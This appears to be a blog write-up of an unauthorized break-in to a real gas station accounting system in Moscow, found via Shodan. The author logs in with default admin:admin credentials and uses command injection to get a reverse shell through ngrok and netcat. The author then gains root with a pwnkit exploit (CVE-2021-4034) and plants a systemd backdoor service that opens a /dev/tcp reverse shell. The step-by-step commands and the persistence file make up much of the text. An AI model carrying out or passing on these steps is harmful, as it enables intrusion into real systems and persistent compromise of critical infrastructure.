Disclaimer
Everything in this article is for educational purposes only. I do not promote any illegal activities. I am not responsible for any damage caused by the misuse of this information.
While enumerating around on Shodan, I found some management interfaces of Russian gas stations. Later realized that they are accounting software used by gas stations.
I was lucky to find one with default credentials admin:admin.

The gas station located in Moscow and the company is Shell.
Digging around led me to find a vulnerability in the software. The process tab seems to be vulnerable to command injection. I tried to inject some commands and it worked.

In order to gain reverse shell over the internet, a public IP is required (at least that’s what I thought). Therefore, I used ngrok to expose my local machine to the internet and point it back to my netcat listener.
And Voila! Reverse shell is obtained.

Extra:
The system is running on an old Debian version.
mmadm@azs4:/opt/bukmmadm/html//procs$ grep PRETTY /etc/os-release
grep PRETTY /etc/os-release
PRETTY_NAME="Debian GNU/Linux 8 (jessie)"You can easily privilege escalate to root by exploiting the polkit’s pkexec CVE-2021-4034
mmadm@azs4:/opt/bukmmadm/html//procs$ ls
ls
GCONV_PATH=. cve-2021-4034 gconv-modules pwnkit.c
Makefile cve-2021-4034.c index.cgi pwnkit.so
mmadm@azs4:/opt/bukmmadm/html//procs$ ./cve-2021-4034
./cve-2021-4034
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root),1001(mmadm)With the root access, I want to have persistence on the system.
# Create a service file:
sudo nano /etc/systemd/system/persistence.service
# Add the following content:
[Unit]
Description=Persistence Backdoor
[Service]
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/<your-server>/<port> 0>&1'
Restart=always
[Install]
WantedBy=multi-user.target
# Enable and start the service:
sudo systemctl enable persistence.service
sudo systemctl start persistence.serviceThere are many other things that can be done, for example, exfiltrating sensitive data, pivoting to other systems, etc. But I will stop here. I do not want to cause any damage to the system or reveal any sensitive information.